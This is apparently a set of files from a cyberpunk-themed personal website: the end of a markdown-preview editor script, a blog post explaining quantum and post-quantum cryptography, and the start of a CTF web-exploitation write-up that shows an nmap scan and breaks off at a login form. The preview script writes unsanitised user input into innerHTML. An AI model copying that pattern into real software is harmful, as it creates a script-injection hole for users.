                    previewContainer.style.display = 'block';
                    
                    // Convert markdown-like syntax to HTML (simplified for demo)
                    let content = contentBody.value;
                    
                    // Convert headings
                    content = content.replace(/### > (.*?)$/gm, '<h3>&gt; $1</h3>');
                    
                    // Convert bold
                    content = content.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>');
                    
                    // Convert italic
                    content = content.replace(/\*(.*?)\*/g, '<em>$1</em>');
                    
                    // Convert code
                    content = content.replace(/`(.*?)`/g, '<code>$1</code>');
                    
                    // Convert links
                    content = content.replace(/\[(.*?)\]\((.*?)\)/g, '<a href="$2">$1</a>');
                    
                    // Convert images
                    content = content.replace(/!\[(.*?)\]\((.*?)\)/g, '<img src="$2" alt="$1">');
                    
                    // Convert unordered lists
                    content = content.replace(/- (.*?)$/gm, '<li>$1</li>');
                    content = content.replace(/(<li>.*?<\/li>\n)+/g, '<ul>$&</ul>');
                    
                    // Convert ordered lists
                    content = content.replace(/\d+\. (.*?)$/gm, '<li>$1</li>');
                    content = content.replace(/(<li>.*?<\/li>\n)+/g, '<ol>$&</ol>');
                    
                    // Convert code blocks
                    content = content.replace(/```([\s\S]*?)```/g, '<pre><code>$1</code></pre>');
                    
                    // Convert paragraphs
                    content = content.replace(/^(?!<[a-z])(.*?)$/gm, '<p>$1</p>');
                    
                    // Set preview content
                    previewContent.innerHTML = content;
                } else {
                    // Hide preview
                    previewContainer.style.display = 'none';
                }
            });
            
            // Save, Preview, and Publish buttons
            const saveButton = document.getElementById('save-draft');
            const previewButton = document.getElementById('preview-button');
            const publishButton = document.getElementById('publish-button');
            
            saveButton.addEventListener('click', function() {
                // In a real application, this would save to a database
                alert('Content saved as draft!');
            });
            
            previewButton.addEventListener('click', function() {
                // Toggle preview
                previewToggle.checked = !previewToggle.checked;
                
                // Trigger change event
                const event = new Event('change');
                previewToggle.dispatchEvent(event);
            });
            
            publishButton.addEventListener('click', function() {
                // In a real application, this would publish the content
                alert('Content published successfully!');
            });
        });
    </script>
</body>
</html>
</file>

<file: blog/quantum-cryptography.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Future of Quantum Cryptography - Cyberpunk Personal Hub</title>
    <link rel="stylesheet" href="../static/css/style.css">
    <link rel="stylesheet" href="../static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="../static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">BLOG_POST_VIEWER_v1.2</div>
        </div>
        <div class="terminal-content">
            <header class="glitch-header">
                <h1 class="glitch" data-text="CYBERPUNK_HUB">CYBERPUNK_HUB</h1>
                <nav class="main-nav">
                    <ul>
                        <li><a href="../index.html" class="nav-link">> HOME</a></li>
                        <li><a href="../index.html#blog" class="nav-link">> BACK_TO_BLOG</a></li>
                    </ul>
                </nav>
            </header>
            
            <main>
                <article class="blog-post">
                    <div class="blog-post-header">
                        <h2 class="cyber-glitch" data-text="THE FUTURE OF QUANTUM CRYPTOGRAPHY">THE FUTURE OF QUANTUM CRYPTOGRAPHY</h2>
                        <div class="blog-post-meta">
                            <span class="blog-date">2023-12-15</span>
                            <div class="blog-tags">
                                <span class="blog-tag">Quantum</span>
                                <span class="blog-tag">Cryptography</span>
                                <span class="blog-tag">Future Tech</span>
                            </div>
                        </div>
                    </div>
                    
                    <div class="blog-post-content">
                        <p>The field of quantum cryptography stands at the precipice of a revolution that will fundamentally transform how we secure digital communications. As quantum computers evolve from theoretical constructs to practical computing systems, the implications for cybersecurity professionals are profound and far-reaching.</p>
                        
                        <h3>> Quantum Computing: The Cryptographic Apocalypse</h3>
                        <p>Traditional cryptographic systems rely on mathematical problems that are computationally infeasible for classical computers to solve. Prime factorization, used in RSA encryption, and the discrete logarithm problem, the foundation of elliptic curve cryptography, have long been considered secure against brute force attacks. However, quantum computers, leveraging quantum mechanical phenomena like superposition and entanglement, can solve these problems exponentially faster than classical computers.</p>
                        
                        <p>Shor's algorithm, developed by mathematician Peter Shor in 1994, demonstrates that a sufficiently powerful quantum computer could break RSA encryption in polynomial time. This isn't merely a theoretical concern—it's an impending reality. IBM, Google, and other tech giants are making rapid advances in quantum computing technology, with Google claiming "quantum supremacy" in 2019 when their 53-qubit Sycamore processor performed a specific calculation that would take the world's most powerful supercomputer thousands of years to complete.</p>
                        
                        <div class="cyber-alert warning">
                            When large-scale, stable quantum computers become available, virtually all current public-key cryptographic systems will be vulnerable to attack. This includes RSA, DSA, ECDSA, and other widely deployed algorithms that secure everything from financial transactions to sensitive government communications.
                        </div>
                        
                        <h3>> Post-Quantum Cryptography: The First Line of Defense</h3>
                        <p>The cryptographic community isn't waiting for quantum computers to break existing systems before developing countermeasures. Post-quantum cryptography (PQC) refers to cryptographic algorithms that are believed to be secure against quantum computer attacks. These algorithms rely on mathematical problems that, unlike prime factorization, don't have known efficient quantum algorithms for solving them.</p>
                        
                        <p>The National Institute of Standards and Technology (NIST) initiated a standardization process for post-quantum cryptographic algorithms in 2016. After multiple rounds of evaluation, NIST selected several candidate algorithms in 2022 that will form the basis of future cryptographic standards:</p>
                        
                        <div class="code-display" data-language="text">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content">CRYSTALS-Kyber: A lattice-based key encapsulation mechanism</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content">CRYSTALS-Dilithium: A lattice-based digital signature algorithm</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">FALCON: Another lattice-based digital signature algorithm</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">SPHINCS+: A hash-based digital signature algorithm</span>
                            </div>
                        </div>
                        
                        <p>These algorithms represent different approaches to post-quantum security, with lattice-based cryptography emerging as a particularly promising direction. Lattice problems, such as finding the shortest vector in a high-dimensional lattice, appear to be resistant to quantum attacks while offering reasonable performance characteristics.</p>
                        
                        <h3>> Quantum Key Distribution: Leveraging Quantum Mechanics for Security</h3>
                        <p>While post-quantum cryptography aims to develop classical algorithms resistant to quantum attacks, quantum key distribution (QKD) takes a different approach by using quantum mechanics itself to secure communications. QKD leverages the fundamental principles of quantum physics to establish secure keys between parties.</p>
                        
                        <p>The most well-known QKD protocol, BB84 (named after its inventors, Bennett and Brassard, and the year of its publication, 1984), uses the quantum property that measuring a quantum system disturbs it. In simplified terms:</p>
                        
                        <ol>
                            <li>Alice sends a series of photons to Bob, each in one of four polarization states.</li>
                            <li>Bob measures each photon using one of two bases, randomly chosen for each photon.</li>
                            <li>Alice and Bob publicly compare which bases they used for each photon, keeping only the results where they happened to use the same basis.</li>
                            <li>The resulting shared bits form a secure key, as any eavesdropping would have disturbed the quantum states and introduced detectable errors.</li>
                        </ol>
                        
                        <div class="code-display" data-language="python">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-keyword">def</span> <span class="code-function">simulate_bb84</span>(num_bits, eavesdropping=<span class="code-keyword">False</span>):</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content">    <span class="code-comment"># Alice generates random bits and random bases</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">    alice_bits = [random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>) <span class="code-keyword">for</span> _ <span class="code-keyword">in</span> range(num_bits)]</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">    alice_bases = [random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>) <span class="code-keyword">for</span> _ <span class="code-keyword">in</span> range(num_bits)]</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">5</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">6</span>
                                <span class="code-line-content">    <span class="code-comment"># Bob randomly chooses measurement bases</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">7</span>
                                <span class="code-line-content">    bob_bases = [random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>) <span class="code-keyword">for</span> _ <span class="code-keyword">in</span> range(num_bits)]</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">8</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">9</span>
                                <span class="code-line-content">    <span class="code-comment"># Simulate quantum transmission and measurement</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">10</span>
                                <span class="code-line-content">    bob_results = []</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">11</span>
                                <span class="code-line-content">    <span class="code-keyword">for</span> i <span class="code-keyword">in</span> range(num_bits):</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">12</span>
                                <span class="code-line-content">        <span class="code-keyword">if</span> eavesdropping:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">13</span>
                                <span class="code-line-content">            <span class="code-comment"># Eve measures with random basis, disturbing the quantum state</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">14</span>
                                <span class="code-line-content">            eve_basis = random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">15</span>
                                <span class="code-line-content">            <span class="code-keyword">if</span> eve_basis == alice_bases[i]:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">16</span>
                                <span class="code-line-content">                eve_result = alice_bits[i]</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">17</span>
                                <span class="code-line-content">            <span class="code-keyword">else</span>:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">18</span>
                                <span class="code-line-content">                eve_result = random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">19</span>
                                <span class="code-line-content">            </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">20</span>
                                <span class="code-line-content">            <span class="code-comment"># Bob measures the disturbed state</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">21</span>
                                <span class="code-line-content">            <span class="code-keyword">if</span> bob_bases[i] == eve_basis:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">22</span>
                                <span class="code-line-content">                bob_results.append(eve_result)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">23</span>
                                <span class="code-line-content">            <span class="code-keyword">else</span>:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">24</span>
                                <span class="code-line-content">                bob_results.append(random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>))</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">25</span>
                                <span class="code-line-content">        <span class="code-keyword">else</span>:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">26</span>
                                <span class="code-line-content">            <span class="code-comment"># No eavesdropping - direct transmission</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">27</span>
                                <span class="code-line-content">            <span class="code-keyword">if</span> bob_bases[i] == alice_bases[i]:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">28</span>
                                <span class="code-line-content">                bob_results.append(alice_bits[i])</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">29</span>
                                <span class="code-line-content">            <span class="code-keyword">else</span>:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">30</span>
                                <span class="code-line-content">                bob_results.append(random.randint(<span class="code-string">0</span>, <span class="code-string">1</span>))</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">31</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">32</span>
                                <span class="code-line-content">    <span class="code-comment"># Alice and Bob compare bases and keep matching bits</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">33</span>
                                <span class="code-line-content">    shared_key = []</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">34</span>
                                <span class="code-line-content">    error_rate = <span class="code-string">0</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">35</span>
                                <span class="code-line-content">    total_matching = <span class="code-string">0</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">36</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">37</span>
                                <span class="code-line-content">    <span class="code-keyword">for</span> i <span class="code-keyword">in</span> range(num_bits):</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">38</span>
                                <span class="code-line-content">        <span class="code-keyword">if</span> alice_bases[i] == bob_bases[i]:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">39</span>
                                <span class="code-line-content">            shared_key.append(bob_results[i])</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">40</span>
                                <span class="code-line-content">            total_matching += <span class="code-string">1</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">41</span>
                                <span class="code-line-content">            <span class="code-keyword">if</span> bob_results[i] != alice_bits[i]:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">42</span>
                                <span class="code-line-content">                error_rate += <span class="code-string">1</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">43</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">44</span>
                                <span class="code-line-content">    <span class="code-keyword">if</span> total_matching > <span class="code-string">0</span>:</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">45</span>
                                <span class="code-line-content">        error_rate /= total_matching</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">46</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">47</span>
                                <span class="code-line-content">    <span class="code-keyword">return</span> shared_key, error_rate</span>
                            </div>
                        </div>
                        
                        <p>QKD has moved beyond theoretical proposals to practical implementations. Commercial QKD systems are already available from companies like ID Quantique, Toshiba, and others. These systems typically use optical fiber networks to transmit the quantum states, though satellite-based QKD has also been demonstrated, notably by China's Micius satellite.</p>
                        
                        <div class="cyber-alert info">
                            QKD offers a unique security guarantee: its security is based on the laws of physics rather than computational complexity. Even a quantum computer cannot break properly implemented QKD.
                        </div>
                        
                        <h3>> Hybrid Approaches: The Practical Path Forward</h3>
                        <p>While both post-quantum cryptography and quantum key distribution offer promising approaches to quantum-resistant security, each has limitations. PQC algorithms are still relatively new and haven't undergone the decades of cryptanalysis that current standards have. QKD, while theoretically offering information-theoretic security, faces practical challenges in deployment, including distance limitations and the need for specialized hardware.</p>
                        
                        <p>The most practical approach for organizations in the near term is to adopt hybrid cryptographic systems that combine traditional algorithms with post-quantum alternatives. This provides defense in depth: if one algorithm is broken, the overall system remains secure. For example, a hybrid key exchange might combine an ECDH key exchange with a post-quantum algorithm like CRYSTALS-Kyber.</p>
                        
                        <div class="code-display" data-language="python">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-keyword">def</span> <span class="code-function">hybrid_key_exchange</span>(client, server):</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
                                <span class="code-line-content">    <span class="code-comment"># Traditional ECDH key exchange</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">3</span>
                                <span class="code-line-content">    ecdh_shared_secret = perform_ecdh(client.ecdh_private_key, server.ecdh_public_key)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">4</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">5</span>
                                <span class="code-line-content">    <span class="code-comment"># Post-quantum key encapsulation</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">6</span>
                                <span class="code-line-content">    kyber_ciphertext, kyber_shared_secret = kyber_encapsulate(server.kyber_public_key)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">7</span>
                                <span class="code-line-content">    client.send(kyber_ciphertext)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">8</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">9</span>
                                <span class="code-line-content">    <span class="code-comment"># Combine the shared secrets</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">10</span>
                                <span class="code-line-content">    combined_secret = hash(ecdh_shared_secret + kyber_shared_secret)</span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">11</span>
                                <span class="code-line-content">    </span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">12</span>
                                <span class="code-line-content">    <span class="code-keyword">return</span> combined_secret</span>
                            </div>
                        </div>
                        
                        <h3>> Implications for Cybersecurity Professionals</h3>
                        <p>The quantum revolution in cryptography has several important implications for cybersecurity professionals:</p>
                        
                        <ol>
                            <li><strong>Crypto Agility:</strong> Systems should be designed with crypto agility in mind—the ability to quickly swap out cryptographic algorithms without major system redesigns. This will be crucial as quantum threats emerge and cryptographic standards evolve.</li>
                            <li><strong>Inventory Cryptographic Assets:</strong> Organizations should maintain an inventory of where and how cryptography is used in their systems. This includes not just obvious uses like TLS certificates but also digital signatures, authentication systems, and encrypted data stores.</li>
                            <li><strong>Prioritize Migration:</strong> Not all systems face the same level of quantum threat. Long-term confidential data (medical records, state secrets) is at higher risk from the "harvest now, decrypt later" attack, where adversaries store encrypted data until quantum computers can break it.</li>
                            <li><strong>Stay Informed:</strong> The field is evolving rapidly. Cybersecurity professionals should stay informed about NIST's standardization efforts and emerging research in quantum-resistant cryptography.</li>
                        </ol>
                        
                        <h3>> Conclusion: Preparing for the Quantum Future</h3>
                        <p>The quantum revolution in cryptography represents both a significant challenge and an opportunity for the cybersecurity community. While quantum computers threaten to break many of our current cryptographic systems, they also enable new approaches to security through quantum key distribution and other quantum cryptographic protocols.</p>
                        
                        <p>The transition to quantum-resistant cryptography will not happen overnight. It will be a gradual process requiring coordination between standards bodies, technology vendors, and organizations. Those who begin preparing now—by understanding the threats, implementing crypto agility, and following standardization efforts—will be best positioned to navigate the quantum future securely.</p>
                        
                        <p>As we stand at this cryptographic crossroads, one thing is clear: the quantum era is coming, and the time to prepare is now.</p>
                    </div>
                    
                    <div class="blog-post-footer">
                        <div class="blog-post-nav">
                            <a href="#" class="cyber-button">PREVIOUS_POST</a>
                            <a href="zero-day-hunting.html" class="cyber-button">NEXT_POST</a>
                        </div>
                        <div class="blog-post-share">
                            <span>SHARE:</span>
                            <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-facebook"></i></a>
                            <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        </div>
                    </div>
                </article>
            </main>
            
            <footer>
                <div class="footer-content">
                    <div class="footer-info">
                        <p>© 2023 CYBERPUNK_HUB | All rights reserved</p>
                        <p>Secured with quantum encryption</p>
                    </div>
                    <div class="footer-links">
                        <a href="#" class="social-link"><i class="fab fa-github"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                        <a href="#" class="social-link"><i class="fab fa-discord"></i></a>
                    </div>
                </div>
            </footer>
        </div>
    </div>
    
    <script src="../static/js/main.js"></script>
    <script src="../static/js/cyberpunk-effects.js"></script>
</body>
</html>
</file>

<file: ctf/breaking-the-unbreakable.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Breaking the Unbreakable - Cyberpunk Personal Hub</title>
    <link rel="stylesheet" href="../static/css/style.css">
    <link rel="stylesheet" href="../static/css/cyberpunk-effects.css">
    <link rel="stylesheet" href="../static/css/hacker-ui.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>
<body>
    <div class="noise"></div>
    <div class="overlay"></div>
    <div class="terminal">
        <div class="terminal-header">
            <div class="terminal-buttons">
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
                <span class="terminal-button"></span>
            </div>
            <div class="terminal-title">CTF_WRITEUP_VIEWER_v1.3</div>
        </div>
        <div class="terminal-content">
            <header class="glitch-header">
                <h1 class="glitch" data-text="CYBERPUNK_HUB">CYBERPUNK_HUB</h1>
                <nav class="main-nav">
                    <ul>
                        <li><a href="../index.html" class="nav-link">> HOME</a></li>
                        <li><a href="../index.html#ctf" class="nav-link">> BACK_TO_CTF</a></li>
                    </ul>
                </nav>
            </header>
            
            <main>
                <article class="ctf-writeup">
                    <div class="ctf-writeup-header">
                        <div class="ctf-info">
                            <span class="ctf-event">DEF CON CTF 2023</span>
                            <span class="ctf-category">Web Exploitation</span>
                            <span class="ctf-points">500 pts</span>
                        </div>
                        <h2 class="cyber-glitch" data-text="BREAKING THE UNBREAKABLE">BREAKING THE UNBREAKABLE</h2>
                    </div>
                    
                    <div class="ctf-writeup-content">
                        <h3>> Challenge Description</h3>
                        <div class="data-block">
                            <p>Our intelligence team has identified a high-security web application used by a notorious hacking group. The application is supposedly "unbreakable" due to its multiple layers of security. Your mission is to prove them wrong and extract the flag hidden within the system.</p>
                            <p>Server: <code>unbreakable.challenges.defcon2023.org</code></p>
                            <p>Port: <code>31337</code></p>
                        </div>
                        
                        <h3>> Initial Reconnaissance</h3>
                        <p>Upon accessing the application, we're presented with a modern web interface for a document management system. The application requires authentication, and there's no obvious way to register a new account. Let's start by examining the login page and the application's structure.</p>
                        
                        <div class="terminal-window cyber-window">
                            <div class="cyber-window-header">
                                <div class="cyber-window-title">terminal@kali:~</div>
                                <div class="cyber-window-controls">
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                    <span class="cyber-window-button"></span>
                                </div>
                            </div>
                            <div class="cyber-window-content">
                                <div class="terminal-line">
                                    <span class="terminal-prompt">$</span>
                                    <span class="terminal-output">nmap -sV -p 31337 unbreakable.challenges.defcon2023.org</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-11 14:23 EDT</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">Nmap scan report for unbreakable.challenges.defcon2023.org (203.0.113.42)</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">Host is up (0.089s latency).</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">PORT      STATE SERVICE VERSION</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">31337/tcp open  http    Node.js Express framework</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">Service detection performed. Please report any incorrect results at https://nmap.org/submit/.</span>
                                </div>
                                <div class="terminal-line">
                                    <span class="terminal-output">Nmap done: 1 IP address (1 host up) scanned in 12.35 seconds</span>
                                </div>
                            </div>
                        </div>
                        
                        <p>The application is running on Node.js with the Express framework. Let's examine the login page source to see if there are any clues or vulnerabilities.</p>
                        
                        <div class="code-display" data-language="html">
                            <div class="code-line">
                                <span class="code-line-number">1</span>
                                <span class="code-line-content"><span class="code-keyword">&lt;form</span> <span class="code-function">id</span>=<span class="code-string">"login-form"</span> <span class="code-function">action</span>=<span class="code-string">"/api/auth/login"</span> <span class="code-function">method</span>=<span class="code-string">"POST"</span><span class="code-keyword">&gt;</span></span>
                            </div>
                            <div class="code-line">
                                <span class="code-line-number">2</span>
